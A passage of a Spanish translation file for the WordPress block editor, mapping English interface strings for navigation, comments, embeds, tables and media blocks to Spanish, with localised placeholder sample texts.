\"%s\" from API.":["No se ha podido recuperar de la API el men\u00fa cl\u00e1sico \u00ab%s\u00bb."],"Navigation block setup options ready.":["Listas las opciones de configuraci\u00f3n del bloque de navegaci\u00f3n."],"Loading navigation block setup options\u2026":["Cargando las opciones de configuraci\u00f3n del bloque de navegaci\u00f3n\u2026"],"Create from '%s'":["Crear desde \u00ab%s\u00bb"],"block example\u0004Home Link":["Enlace a la p\u00e1gina de inicio"],"Add home link":["A\u00f1adir un enlace a la p\u00e1gina de inicio"],"Home link text":["Texto del enlace a la p\u00e1gina de inicio"],"Arrange blocks vertically.":["Ordenar bloques verticalmente."],"Stack":["Pila"],"Arrange blocks horizontally.":["Ordenar bloques horizontalmente."],"Responses to %s":["Respuestas a %s"],"Response to %s":["Respuesta a %s"],"\u201cPost Title\u201d":["\u00abT\u00edtulo de la entrada\u00bb"],"Show comments count":["Mostrar el recuento de comentarios"],"Show post title":["Mostrar el t\u00edtulo de la entrada"],"Newer comments page link":["Enlace a la p\u00e1gina de comentarios siguientes"],"Comments Pagination block: paging comments is disabled in the Discussion Settings":["Bloque de paginaci\u00f3n de comentarios: La paginaci\u00f3n de los comentarios est\u00e1 desactivada en los ajustes de comentarios"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Chevron":["Chevr\u00f3n"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Arrow":["Flecha"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004None":["Ninguna"],"A decorative arrow appended to the next and previous comments link.":["Una flecha decorativa a\u00f1adida al enlace de comentario siguiente y anterior."],"Older comments page link":["Enlace a la p\u00e1gina de comentarios anteriores"],"block title\u0004Comment Date":["Fecha del comentario"],"Link to comment":["Enlace a los comentarios"],"block title\u0004Comment Content":["Contenido del comentario"],"block title\u0004Comment Author":["Autor del comentario"],"Link to authors URL":["Enlace a la URL del autor"],"Link to user profile":["Enlace al perfil del usuario"],"Select the avatar user to display, if it is blank it will use the post\/page author.":["Selecciona el usuario del avatar a mostrar, si est\u00e1 en blanco se usar\u00e1 el del autor de la entrada\/p\u00e1gina."],"Default Avatar":["Avatar por defecto"],"Week":["Semana"],"Group by":["Agrupar por"],"single horizontal line\u0004Row":["Fila"],"Responses":["Respuestas"],"Response":["Respuesta"],"Older Comments":["Comentarios anteriores"],"Newer Comments":["Comentarios siguientes"],"%s Avatar":["Avatar de %s"],"Icon background":["Fondo del icono"],"Page List: Cannot retrieve Pages.":["Lista de p\u00e1ginas: No se pueden recuperar las p\u00e1ginas."],"Icon":["Icono"],"Use as Site Icon":["Usar como icono del sitio"],"Site Icons are what you see in browser tabs, bookmark bars, and within the WordPress mobile apps. To use a custom icon that is different from your site logo, use the <a>Site Icon settings<\/a>.":["Los iconos del sitio son los que ves en las pesta\u00f1as del navegador, en las barras de favoritos y dentro de las aplicaciones m\u00f3viles de WordPress. Para usar un icono personalizado diferente del logotipo de tu sitio, usa los <a>ajustes del icono del sitio<\/a>."],"You do not have permission to create Navigation Menus.":["No tienes permisos para crear men\u00fas de navegaci\u00f3n."],"You do not have permission to edit this Menu. Any changes made will not be saved.":["No tienes permisos para editar este men\u00fa. No se guardar\u00e1 ning\u00fan cambio realizado."],"Loading\u2026":["Cargando\u2026"],"Preload value\u0004None":["Ninguna"],"Term Description":["Descripci\u00f3n del t\u00e9rmino"],"Default based on area (%s)":["Por defecto, en base al \u00e1rea (%s)"],"Area":["\u00c1rea"],"Choose an existing %s or create a new one.":["Elige un \u00e1rea de %s existente o crea una nueva."],"Untitled Template Part":["Parte de plantilla sin t\u00edtulo"],"Template Part \"%s\" inserted.":["Parte de plantilla \u00ab%s\u00bb insertada."],"Number of tags":["N\u00famero de etiquetas"],"Make title link to home":["Hacer que el t\u00edtulo enlace a la p\u00e1gina de inicio"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Chevron":["Gal\u00f3n"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Arrow":["Flecha"],"Arrow option for Query Pagination Next\/Previous blocks\u0004None":["Ninguna"],"A decorative arrow appended to the next and previous page link.":["Una flecha decorativa a\u00f1adida al enlace de p\u00e1gina siguiente y anterior."],"Arrow":["Flecha"],"Post Title":["T\u00edtulo de la entrada"],"Enter character(s) used to separate terms.":["Introduce los caracteres usados para separar los t\u00e9rminos."],"Displays the post link that precedes the current post.":["Muestra el enlace a la entrada que precede a la entrada actual."],"Displays the post link that follows the current post.":["Muestra el enlace a la entrada siguiente a la entrada actual."],"Include the label as part of the link":["Incluir la etiqueta como parte del enlace"],"If you have entered a custom label, it will be prepended before the title.":["Si has introducido una etiqueta personalizada se a\u00f1adir\u00e1 antes del t\u00edtulo."],"Display the title as a link":["Muestra el t\u00edtulo como enlace"],"Previous post":["Entrada anterior"],"Next post":["Entrada siguiente"],"Previous: ":["Anterior: "],"Next: ":["Siguiente: "],"Image scaling options\u0004Scale":["Escalar"],"Image will be stretched and distorted to completely fill the space.":["La imagen se estirar\u00e1 y distorsionar\u00e1 para rellenar el espacio por completo."],"Image is scaled to fill the space without clipping nor distorting.":["La imagen se escala para rellenar el espacio sin recortar ni distorsionar."],"Image is scaled and cropped to fill the entire space without being distorted.":["La imagen se escala y se recorta para rellenar todo el espacio sin que se distorsione."],"Scale option for Image dimension control\u0004Fill":["Rellenar"],"Scale option for Image dimension control\u0004Contain":["Contener"],"Scale option for Image dimension control\u0004Cover":["Cubrir"],"Post Date":["Fecha de la entrada"],"No comments":["Ning\u00fan comentario."],"Post Author":["Autor de la entrada"],"Write byline\u2026":["Escribe la firma\u2026"],"Post author byline text":["Texto de firma de autor de la entrada"],"Show bio":["Mostrar la biograf\u00eda"],"Avatar size":["Tama\u00f1o del avatar"],"Show avatar":["Mostrar el avatar"],"navigation link preview example\u0004Example Link":["Enlace de ejemplo"],"Create draft page: <mark>%s<\/mark>":["Crear p\u00e1gina en borrador: <mark>%s<\/mark>"],"Create draft post: <mark>%s<\/mark>":["Crear una entrada en borrador: <mark>%s<\/mark>"],"Navigation link text":["Texto del enlace de navegaci\u00f3n"],"Add submenu":["A\u00f1adir submen\u00fa"],"Add link":["A\u00f1adir un enlace"],"Select tag":["Seleccionar una etiqueta"],"Select category":["Seleccionar una categor\u00eda"],"Select page":["Seleccionar una p\u00e1gina"],"Select post":["Seleccionar una entrada"],"Contact":["Contacto"],"Submenu & overlay background":["Fondo del submen\u00fa y la superposici\u00f3n"],"Submenu & overlay text":["Texto del submen\u00fa y la superposici\u00f3n"],"Open on click":["Abrir al hacer clic"],"Submenus":["Submen\u00fas"],"Always":["Siempre"],"Off":["Desactivado"],"Collapses the navigation options in a menu icon opening an overlay.":["Cierra las opciones de navegaci\u00f3n en un icono de men\u00fa abriendo una superposici\u00f3n."],"Configure overlay menu":["Configurar la superposici\u00f3n del men\u00fa"],"Overlay Menu":["Superposici\u00f3n del men\u00fa"],"Display":["Visualizaci\u00f3n"],"Delete menu":["Borrar el men\u00fa"],"Menu name":["Nombre del men\u00fa"],"Manage menus":["Gestionar los men\u00fas"],"Create new Menu":["Crear un nuevo men\u00fa"],"Switch to '%s'":["Cambiar a \u00ab%s\u00bb"],"Start empty":["Iniciar vac\u00edo"],"The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).":["El elemento <footer> debe representar un pie de p\u00e1gina para su elemento de secci\u00f3n m\u00e1s cercano (por ejemplo: <section>, <article>, <main>, etc.)."],"The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.":["El elemento <aside> debe representar una parte de un documento cuyo contenido solo est\u00e1 relacionado indirectamente con el contenido principal del documento."],"The <article> element should represent a self-contained, syndicatable portion of the document.":["El elemento <article> debe representar una parte autocontenida y sindicable del documento."],"The <section> element should represent a standalone portion of the document that can't be better represented by another element.":["El elemento <section> debe representar una porci\u00f3n independiente del documento que no puede ser representada mejor por otro elemento."],"The <header> element should represent introductory content, typically a group of introductory or navigational aids.":["El elemento <header> debe representar un contenido de introducci\u00f3n, normalmente un grupo de ayudas de introducci\u00f3n o de la navegaci\u00f3n."],"Loading options\u2026":["Cargando las opciones..."],"All gallery image sizes updated to: %s":["Todos los tama\u00f1os de las im\u00e1genes de la galer\u00eda actualizados a: %s"],"All gallery images updated to not open in new tab":["Todas las im\u00e1genes de la galer\u00eda actualizadas para que no se abran en una nueva pesta\u00f1a"],"All gallery images updated to open in new tab":["Todas las im\u00e1genes de la galer\u00eda actualizadas para que se abran en una nueva pesta\u00f1a"],"All gallery image links updated to: %s":["Todos los enlaces de las im\u00e1genes de la galer\u00eda actualizados a: %s"],"If uploading to a gallery all files need to be image formats":["Si se sube a una galer\u00eda, todos los archivos deben tener formatos de imagen"],"Media item link option\u0004None":["Ninguno"],"Name of the file\u0004Armstrong_Small_Step":["Armstrong_Small_Step"],"Embed Wolfram notebook content.":["Incrustar contenido de libro de apuntes de Wolfram."],"Embed Pinterest pins, boards, and profiles.":["Incrusta pines, tableros y perfiles de Pinterest."],"bookmark":[" marcador"],"No published posts found.":["No se han encontrado entradas publicadas."],"noun; Audio block parameter\u0004Preload":["Precargar"],"Remove %s":["Eliminar %s"],"Template part has been deleted or is unavailable: %s":["La parte de la plantilla ha sido borrada o no est\u00e1 disponible: %s"],"Close menu":["Cerrar el men\u00fa"],"Open menu":["Abrir el men\u00fa"],"Term items not found.":["No se han encontrado elementos de t\u00e9rminos."],"Show link on new line":["Mostrar el enlace en una nueva l\u00ednea"],"Add \"read more\" link text":["A\u00f1adir el texto del enlace \u00abLeer m\u00e1s\u00bb"],"Change Date":["Cambiar la fecha"],"Make title a link":["Hacer del t\u00edtulo un enlace"],"An example title":["Un t\u00edtulo de ejemplo"],"Previous Page":["P\u00e1gina anterior"],"Previous page link":["Enlace a la p\u00e1gina anterior"],"Next Page":["P\u00e1gina siguiente"],"Next page link":["Enlace a la p\u00e1gina siguiente"],"Display the archive title based on the queried object.":["Muestra el t\u00edtulo del archivo en funci\u00f3n del objeto consultado."],"Archive Title":["T\u00edtulo del archivo"],"Archive title":["T\u00edtulo del archivo"],"Provided type is not supported.":["El tipo proporcionado no es compatible."],"Image, Date, & Title":["Imagen, fecha y t\u00edtulo"],"Title, Date, & Excerpt":["T\u00edtulo, fecha y extracto"],"Title & Excerpt":["T\u00edtulo y extracto"],"Title & Date":["T\u00edtulo y fecha"],"Keyword":["Palabra clave"],"Filters":["Filtros"],"Sticky posts":["Entradas fijas"],"Only":["Solo"],"Exclude":["Excluir"],"Max pages to show":["M\u00e1ximo de p\u00e1ginas a mostrar"],"Limit the pages you want to show, even if the query has more results. To show all pages use 0 (zero).":["Limita las p\u00e1ginas que quieres mostrar, incluso si la consulta tiene m\u00e1s resultados. Para mostrar todas las p\u00e1ginas, usa 0 (cero)."],"Offset":["Desplazamiento"],"Site Title placeholder":["Marcador de posici\u00f3n del t\u00edtulo del sitio"],"Write site title\u2026":["Escribe el t\u00edtulo del sitio..."],"Site title text":["Texto del t\u00edtulo del sitio"],"Site Tagline placeholder":["Marcador de posici\u00f3n de la descripci\u00f3n corta del sitio"],"Write site tagline\u2026":["Escribe la descripci\u00f3n corta del sitio..."],"Site tagline text":["Texto de la descripci\u00f3n corta del sitio"],"Link image to home":["Enlazar la imagen a la p\u00e1gina de inicio"],"Image width":["Ancho de la imagen"],"Default (<div>)":["Por defecto (<div>)"],"HTML element":["Elemento HTML"],"Redirect to current URL":["Redirigir a URL actual"],"Display login as form":["Mostrar el acceso como un formulario"],"Media width":["Ancho de medios"],"Embed of %s.":["Incrustado de %s."],"PDF embed":["PDF incrustado"],"Embed of the selected PDF file.":["Incrustaci\u00f3n del archivo PDF seleccionado."],"Copied URL to clipboard.":["URL copiada al portapapeles."],"Note: Most phone and tablet browsers won't display embedded PDFs.":["Nota: La mayor\u00eda de los navegadores de tel\u00e9fonos y tabletas no mostrar\u00e1n los PDF incrustados."],"Show inline embed":["Mostrar la incrustaci\u00f3n integrada"],"PDF settings":["Ajustes de PDF"],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"Autoplay may cause usability issues for some users.":["La reproducci\u00f3n autom\u00e1tica puede causar problemas de usabilidad para algunos usuarios."],"Add citation":["A\u00f1ade una menci\u00f3n"],"Add quote":["A\u00f1ade una cita"],"Add caption":["A\u00f1adir una leyenda"],"Choose":["Elegir"],"Start blank":["Empezar en blanco"],"Select %s":["Seleccionar %s"],"Type \/ to choose a block":["Teclea \/ para elegir un bloque"],"Templates":["Plantillas"],"This content is password protected.":["Este contenido est\u00e1 protegido por contrase\u00f1a."],"Icon color":["Color del icono"],"Huge":["Enorme"],"Normal":["Normal"],"Wood thrush singing in Central Park, NYC.":["Zorzal cantando en Central Park, NYC."],"Video caption text":["Texto de la leyenda del v\u00eddeo"],"Write verse\u2026":["Escribir el verso..."],"Verse text":["Texto del verso"],"Column %d text":["Texto de la columna %d"],"Table caption text":["Texto de la leyenda de la tabla"],"Footer cell text":["Texto de la celda del pie de p\u00e1gina"],"Body cell text":["Texto de la celda del cuerpo"],"Header cell text":["Texto de la celda de la cabecera"],"Shortcode text":["Texto del shortcode"],"Block cannot be rendered inside itself.":["El bloque no se puede procesar dentro de s\u00ed mismo."],"Pullquote citation text":["Texto de la cita"],"Pullquote text":["Texto de la cita"],"Preformatted text":["Texto preformado"],"List text":["Texto de la lista"],"Ordered":["Ordenada"],"Unordered":["Sin ordenar"],"Download button text":["Texto del bot\u00f3n de descarga"],"Audio caption text":["Texto de la leyenda del audio"],"Gallery caption text":["Texto de la leyenda de la galer\u00eda"],"Image caption text":["Texto de la leyenda de la imagen"],"Add text over image":["A\u00f1adir texto encima de la imagen"],"More":["M\u00e1s"],"Open links in new tab":["Abrir los enlaces en una nueva pesta\u00f1a"],"Convert to blocks":["Convertir en bloques"],"Add tracks":["A\u00f1adir pistas"],"Remove track":["Eliminar pista"],"Kind":["Tipo"],"Language tag (en, fr, etc.)":["Etiqueta del idioma (es, fr, etc.)"],"Source language":["Idioma de origen"],"Title of track":["T\u00edtulo de la pista"],"Label":["Etiqueta"],"Edit track":["Editar pista"],"Text tracks":["Pistas de texto"],"Tracks can be subtitles, captions, chapters, or descriptions. They help make your content more accessible to a wider range of users.":["Las pistas pueden ser subt\u00edtulos, leyendas, cap\u00edtulos o descripciones. Ayudan a hacer tu contenido m\u00e1s accesible a un mayor n\u00famero de usuarios."],"Captions":["Leyendas"],"Subtitles":["Subt\u00edtulos"],"Use button with icon":["Usar el bot\u00f3n con icono"],"Button inside":["Bot\u00f3n interior"],"Button outside":["Bot\u00f3n exterior"],"No button":["Sin bot\u00f3n"],"Change button position":["Cambiar la posici\u00f3n del bot\u00f3n"],"\u201cRead more\u201d link text":["Texto del enlace \u00abLeer m\u00e1s\u00bb"],"Add link to featured image":["A\u00f1adir un enlace a la imagen destacada"],"Repeated background":["Fondo repetido"],"One column":["Una columna"],"100":["100"],"Find out more":["Saber m\u00e1s"],"by %s":["por %s"],"Comment":["Comentario"],"Display author name":["Mostrar el nombre del autor"],"Change content position":["Cambiar posici\u00f3n del contenido"],"25 \/ 50 \/ 25":["25 \/ 50 \/ 25"],"33 \/ 33 \/ 33":["33 \/ 33 \/ 33"],"50 \/ 50":["50 \/ 50"],"This column count exceeds the recommended amount and may cause visual breakage.":["Este n\u00famero de columnas supera la cantidad recomendada y puede causar una ruptura visual."],"Browser default":["Navegador por defecto"],"Crop":["Recortar"],"Image uploaded.":["Imagen subida."],"survey":["encuesta"],"social":["social"],"Design":["Dise\u00f1o"],"Mobile":["M\u00f3vil"],"Block variations":["Variaciones del bloque"],"Template Part":["Parte de plantilla","Partes de plantilla"],"Add media":["A\u00f1adir medios"],"%1$s (%2$s)":["%1$s (%2$s)"],"Button only":["Solo bot\u00f3n"],"Social Icon":["Icono social"],"Select poster image":["Seleccionar la imagen del p\u00f3ster"],"Poster image":["Imagen del p\u00f3ster"],"WHAT was he doing, the great god Pan,\n\tDown in the reeds by the river?\nSpreading ruin and scattering ban,\nSplashing and paddling with hoofs of a goat,\nAnd breaking the golden lilies afloat\n    With the dragon-fly on the river.":["Al andar se hace camino\ny al volver la vista atr\u00e1s\nse ve la senda que nunca\nse ha de volver a pisar.\nCaminante no hay camino\nsino estelas en la mar..."],"Footer label":["Etiqueta del pie de p\u00e1gina"],"Header label":["Etiqueta de la cabecera"],"Matt Mullenweg":["Matt Mullenweg"],"EXT. XANADU - FAINT DAWN - 1940 (MINIATURE)\nWindow, very small in the distance, illuminated.\nAll around this is an almost totally black screen. Now, as the camera moves slowly towards the window which is almost a postage stamp in the frame, other forms appear;":["MONTA\u00d1A . EXTERIOR - NOCHE\nLa luz incierta que precede al amanecer dibuja con dificultad los riscos y matojos del monte. \nSube niebla del valle. "],"Image alignment":["Alineaci\u00f3n de la imagen"],"Display featured image":["Mostrar la imagen destacada"],"Full post":["Entrada completa"],"Media file":["Archivo de medios"],"Suspendisse commodo neque lacus, a dictum orci interdum et.":["A wan fistro tiene musho peligro se calle ust\u00e9e benemeritaar."],"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis.":["Lorem fistrum diodenoo papaar papaar jarl. No te digo trigo por no llamarte Rodrigor."],"\/\/ A \u201cblock\u201d is the abstract term used\n\/\/ to describe units of markup that\n\/\/ when composed together, form the\n\/\/ content or layout of a page.\nregisterBlockType( name, settings );":["\/\/ Un \u00abbloque\u00bb es el t\u00e9rmino abstracto utilizado\n\/\/ para describir las unidades de marcado que,\n\/\/ cuando se componen juntas, forman el\n\/\/ contenido o dise\u00f1o de una p\u00e1gina.\nregisterBlockType( nombre, ajustes );"],"podcast":["podcast"],"Link to":["Enlazar a"],"Level %1$s. %2$s":["Nivel %1$s. %2$s"],"Level %s. Empty.":["Nivel %s. Vac\u00edo."],"(Note: many devices and browsers do not display this text.)":["(Nota: muchos dispositivos y navegadores no muestran este texto.)"],"Describe the role of this image on the page.":["Describe el papel de esta imagen en la p\u00e1gina."],"Title attribute":["Atributo del t\u00edtulo"],"Embed a TikTok video.":["Incrusta un v\u00eddeo de TikTok."],"Open Media Library":["Abrir la biblioteca de medios"],"Image size":["Tama\u00f1o de la imagen"],"Small":["Peque\u00f1o"],"Sorting and filtering":["Ordenaci\u00f3n y filtrado"],"Post content":["Contenido de la entrada"],"menu":["men\u00fa"],"Percentage Width":["Porcentaje de ancho"],"There is no poster image currently selected":["No hay ninguna imagen de p\u00f3ster seleccionada en este momento"],"The current poster image url is %s":["La URL de la imagen actual de p\u00f3ster es %s"],"Play inline":["Reproducci\u00f3n integrada"],"Nam risus massa, ullamcorper consectetur eros fermentum, porta aliquet ligula. Sed vel mauris nec enim.":["A peich amatomaa apetecan a wan de la pradera va ust\u00e9 muy cargadoo por la gloria de mi madre est\u00e1 la cosa muy malar condemor."],"Etiam et egestas lorem. Vivamus sagittis sit amet dolor quis lobortis. Integer sed fermentum arcu, id vulputate lacus. Etiam fermentum sem eu quam hendrerit.":["Ll\u00e9vame al sircoo no puedor por la gloria de mi madre por la gloria de mi madre va ust\u00e9 muy cargadoo diodenoo al ataquerl ll\u00e9vame al sircoo no te digo trigo por no llamarte Rodrigor. "],"Three columns; wide center column":["Tres columnas; columna ancha centrada"],"Three columns; equal split":["Tres columnas; igual separaci\u00f3n"],"Two columns; two-thirds, one-third split":["Dos columnas; separaci\u00f3n de dos tercios, un tercio "],"Two columns; one-third, two-thirds split":["Dos columnas; separaci\u00f3n de un tercio, dos tercios"],"Two columns; equal split":["Dos columnas; igual separaci\u00f3n"],"Call to action":["Llamada a la acci\u00f3n"],"Link rel":["\u00abrel\u00bb del enlace"],"Welcome to the wonderful world of blocks\u2026":["Te damos la bienvenida al maravilloso mundo de los bloques\u2026"],"In quoting others, we cite ourselves.":["Al citar a otros, nos citamos a nosotros mismos."],"Start value":["Valor inicial"],"One of the hardest things to do in technology is disrupt yourself.":["Una de las cosas m\u00e1s dif\u00edciles de hacer en tecnolog\u00eda es reinventarte."],"Open in new tab":["Abrir en una nueva pesta\u00f1a"],"Attachment page":["P\u00e1gina de adjuntos"],"December 6, 2018":["6 de diciembre de 2018"],"February 21, 2019":["21 de febrero de 2019"],"May 7, 2019":["7 de mayo de 2019"],"Release Date":["Fecha de lanzamiento"],"Jazz Musician":["M\u00fasico de jazz"],"Footer section":["Secci\u00f3n del pie de p\u00e1gina"],"Header section":["Secci\u00f3n de la cabecera"],"Change column alignment":["Cambiar la alineaci\u00f3n de la columna"],"Create Table":["Crear tabla"],"Insert a table for sharing data.":["Inserta una tabla para compartir datos."],"Align column right":["Alinear la columna a la derecha"],"Align column center":["Alinear la columna al centro"],"Align column left":["Alinear la columna a la izquierda"],"<strong>Snow Patrol<\/strong>":["<strong>Patrulla de la nieve<\/strong>"],"Mont Blanc appears\u2014still, snowy, and serene.":["El Mont Blanc aparece\u2014quieto, nevado y sereno."],"\u2014 Kobayashi Issa (\u4e00\u8336)":["\u2014 Kobayashi Issa (\u4e00\u8336)"],"The wren<br>Earns his living<br>Noiselessly.":["El reyezuelo<br>Se gana la vida<br>Sin hacer ruido."],"Describe the purpose of the image.":["Describe el prop\u00f3sito de la imagen."],"Code is Poetry":["El c\u00f3digo es poes\u00eda"],"In a village of La Mancha, the name of which I have no desire to call to mind, there lived not long since one of those gentlemen that keep a lance in the lance-rack, an old buckler, a lean hack, and a greyhound for coursing.":["En un lugar de la Mancha, de cuyo nombre no quiero acordarme, no ha mucho tiempo que viv\u00eda un hidalgo de los de lanza en astillero, adarga antigua, roc\u00edn flaco y galgo corredor."],"Six.":["Seis."],"Five.":["Cinco."],"Four.":["Cuatro."],"Three.":["Tres."],"Two.":["Dos."],"One.":["Uno."],"Group":["Grupo"],"Learn more about embeds":["Aprende m\u00e1s sobre los incrustados"],"Paste a link to the content you want to display on your site.":["Pega un enlace al contenido que quieras mostrar en tu sitio."],"- Select -":["- Seleccionar -"],"Display entries from any RSS or Atom feed.":["Muestra entradas de cualquier feed RSS o Atom."],"Max number of words in excerpt":["N\u00famero m\u00e1ximo de palabras en el extracto"],"Display excerpt":["Mostrar el extracto"],"Display date":["Mostrar la fecha"],"Display author":["Mostrar el autor"],"Edit RSS URL":["Editar la URL del RSS"],"Enter URL here\u2026":["Introduce aqu\u00ed la URL\u2026"],"Add button text\u2026":["A\u00f1ade el texto del bot\u00f3n\u2026"],"Button text":["Texto del bot\u00f3n"],"Optional placeholder\u2026":["Marcador de posici\u00f3n opcional\u2026"],"Optional placeholder text":["Texto opcional para el marcador de posici\u00f3n"],"Add label\u2026":["A\u00f1adir una etiqueta\u2026"],"Label text":["Texto de la etiqueta"],"Hide the excerpt on the full content page":["Ocultar el extracto en la p\u00e1gina con el contenido completo."],"The excerpt is visible.":["El extracto es visible."],"The excerpt is hidden.":["El extracto est\u00e1 oculto."],"Embedded content from %s can't be previewed in the editor.":["El contenido incrustado desde %s no se puede previsualizar en el editor."],"Sorry, this content could not be embedded.":["Lo siento, este contenido no se puede incrustar."],"Embed Amazon Kindle content.":["Incrustar contenido de Amazon Kindle."],"ebook":["Libro electr\u00f3nico"],"Embed Crowdsignal (formerly Polldaddy) content.":["Incrustar contenido de Crowdsignal (anteriormente Polldaddy)."],"%s minute":["%s minuto","%s minutos"],"content placeholder\u0004Content\u2026":["Contenido\u2026"],"button label\u0004Convert to link":["Convertir a enlace"],"button label\u0004Try again":["Probar de nuevo"],"This image has an empty alt attribute":["La imagen tiene un atributo ALT vac\u00edo"],"This image has an empty alt attribute; its file name is %s":["La imagen tiene un atributo ALT vac\u00edo; su nombre de archivo es %s"],"Empty block; start writing or type forward slash to choose a block":["Bloque vac\u00edo; empieza a escribir o escribe una barra ( \/ ) para elegir un bloque"],"Stack on mobile":["Apilar en m\u00f3vil"],"Link removed.":["Enlace eliminado."],"Playback controls":["Controles de reproducci\u00f3n"],"Muted":["Silenciado"],"New Column":["Nueva columna"],"Fixed width table cells":["Celdas de tabla de ancho fijo"],"Edit table":["Editar la tabla"],"Create":["Crear"],"Row count":["N\u00fam. filas"],"Column count":["N\u00fam. columnas"],"Height in pixels":["Altura en p\u00edxeles"],"Write shortcode here\u2026":["Escribe aqu\u00ed el shortcode\u2026"],"Shortcode":["Shortcode"],"Separator":["Separador"],"Write preformatted text\u2026":["Escribe el texto preformateado\u2026"],"Drop cap":["Capitalizar"],"Showing large initial letter.":["Mostrando la letra inicial grande."],"Keep as HTML":["Mantener como HTML"],"Media area":["\u00c1rea de medios"],"Show media on right":["Mostrar los medios a la derecha"],"Show media on left":["Mostrar los medios a la izquierda"],"Indent list item":["A\u00f1adir sangr\u00eda al elemento de la lista"],"Outdent list item":["Reducir sangr\u00eda al elemento de la lista"],"Convert to ordered list":["Convertir a lista ordenada"],"Convert to unordered list":["Convertir a lista desordenada"],"Latest Posts":["\u00daltimas entradas"],"Display post date":["Mostrar la fecha de la entrada"],"Number of comments":["N\u00famero de comentarios"],"Display avatar":["Mostrar el avatar"],"Edit image":["Editar la imagen"],"Write HTML\u2026":["Escribe HTML..."],"Heading":["Encabezado"],"Show download button":["Mostrar el bot\u00f3n de descarga"],"button label\u0004Download":["Descarga"],"Copy URL":["Copiar la URL"],"Write file name\u2026":["Escribe el nombre del archivo\u2026"],"block title\u0004Embed":["Incrustado"],"Embedded content from %s":["Contenido incrustado desde %s"],"button label\u0004Embed":["Incrustar"],"Enter URL to embed here\u2026":["Introduce aqu\u00ed la URL a incrustar\u2026"],"%s URL":["URL de %s"],"Resize for smaller devices":["Cambia el tama\u00f1o para dispositivos m\u00e1s peque\u00f1os."],"Media settings":["Ajustes de medios"],"Edit URL":["Editar la URL"],"This embed may not preserve its aspect ratio when the browser is resized.":["Este incrustado podr\u00eda no mantener su relaci\u00f3n de aspecto cuando el navegador cambie de tama\u00f1o."],"This embed will preserve its aspect ratio when the browser is resized.":["Este incrustado mantendr\u00e1 su relaci\u00f3n de aspecto cuando el navegador cambie de tama\u00f1o."],"Embed a WordPress.tv video.":["Incrusta un v\u00eddeo de WordPress.tv."],"Embed a VideoPress video.":["Incrusta un v\u00eddeo de VideoPress."],"Embed a Tumblr post.":["Incrusta una publicaci\u00f3n de Tumblr."],"Embed a TED video.":["Incrusta un v\u00eddeo de TED."],"Embed Speaker Deck content.":["Incrusta contenido de Speaker Deck."],"Embed SmugMug content.":["Incrusta contenido de SmugMug."],"Embed Scribd content.":["Incrusta contenido de Scribd."],"Embed ReverbNation content.":["Incrusta contenido de ReverbNation."],"Embed a Reddit thread.":["Incrusta un debate de Reddit."],"Embed Mixcloud content.":["Incrusta contenido de Mixcloud."],"Embed Kickstarter content.":["Incrusta contenido de Kickstarter."],"Embed Issuu content.":["Incrusta contenido de Issuu."],"Embed Imgur content.":["Incrusta contenido de Imgur."],"Embed a Dailymotion video.":["Incrusta un v\u00eddeo de Dailymotion."],"Embed CollegeHumor content.":["Incrusta contenido de CollegeHumor."],"Embed Cloudup content.":["Incrusta contenido de Cloudup."],"Embed an Animoto video.":["Incrusta un v\u00eddeo de Animoto."],"Embed a Vimeo video.":["Incrusta un v\u00eddeo de Vimeo."],"Embed Flickr content.":["Incrusta contenido de Flickr."],"Embed Spotify content.":["Incrusta contenido de Spotify."],"Embed SoundCloud content.":["Incrusta contenido de SoundCloud."],"audio":["audio"],"blog":["blog"],"post":["entrada"],"Embed an Instagram post.":["Incrusta una publicaci\u00f3n de Instagram."],"image":["imagen"],"Embed a Facebook post.":["Incrusta una publicaci\u00f3n de Facebook."],"Embed a YouTube video.":["Incrusta un v\u00eddeo de YouTube."],"video":["v\u00eddeo"],"music":["m\u00fasica"],"Embed a tweet.":["Incrusta un tuit."],"Write title\u2026":["Escribe el t\u00edtulo\u2026"],"Overlay color":["Color de superposici\u00f3n"],"Overlay":["Superposici\u00f3n"],"Fixed background":["Fondo fijo"],"Cover":["Fondo"],"Write code\u2026":["Escribe el c\u00f3digo\u2026"],"Classic":["Cl\u00e1sico"],"Display a list of all categories.":["Muestra una lista de todas las categor\u00edas."],"Add text\u2026":["A\u00f1ade texto\u2026"],"Block has been deleted or is unavailable.":["El bloque se ha borrado o no est\u00e1 disponible."],"button label\u0004Import":["Importar"],"Options":["Opciones"],"Terms":["T\u00e9rminos"],"Avatar":["Avatar"],"Chat":["Chat"],"Standard":["Est\u00e1ndar"],"Aside":["Minientrada"],"Add block":["A\u00f1adir un bloque"],"Number of items":["N\u00famero de elementos"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Reset":["Restablecer"],"Enter your email address.":["Introduce tu direcci\u00f3n de correo electr\u00f3nico."],"Gallery":["Galer\u00eda"],"English":["Ingl\u00e9s"],"Chapters":["Cap\u00edtulos"],"Day":["D\u00eda"],"Month":["Mes"],"Show tag counts":["Mostrar el contador de etiquetas"],"Table of Contents":["Tabla de contenidos"],"Contact us":["Contacta con nosotros"],"Search results":["Resultados de la b\u00fasqueda"],"(Untitled)":["(Sin t\u00edtulo)"],"Choose logo":["Elegir el logotipo"],"Read more":["Leer m\u00e1s"],"Embed a WordPress post.":["Incrusta una entrada de WordPress."],"Show":["Mostrar"],"Taxonomy":["Taxonom\u00eda"],"The description will be displayed in the menu if the current theme supports it.":["La descripci\u00f3n se mostrar\u00e1 en el men\u00fa si el tema actual lo permite."],"%1$s response to %2$s":["%1$s respuesta a %2$s","%1$s respuestas a %2$s"],"Minimum height":["Altura m\u00ednima"],"Previous":["Anterior"],"Year":["A\u00f1o"],"editor button\u0004Left to right":["De izquierda a derecha"],"Back":["Volver"],"Autoplay":["Reproducci\u00f3n autom\u00e1tica"],"Metadata":["Metadatos"],"Auto":["Autom\u00e1tico"],"Table":["Tabla"],"Tools":["Herramientas"],"File":["Archivo"],"Delete column":["Eliminar 